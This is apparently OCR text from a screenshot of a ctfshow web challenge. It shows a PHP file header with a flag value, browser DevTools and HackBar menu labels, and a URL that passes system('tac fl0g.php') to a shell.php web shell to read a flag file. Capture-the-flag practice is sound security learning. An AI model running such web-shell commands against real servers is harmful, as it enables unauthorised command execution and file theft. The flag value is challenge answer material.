 �]��u$flag="ctfshow{716ed226-072f-4e77-bf43-561cd67b46a6}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://427d53bc-d89a-4c3f-a965-a65a575c77a9.challenge.ctf.show/shell.php?cmd=system('tac fl0g.php');
Use POST method MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v="141",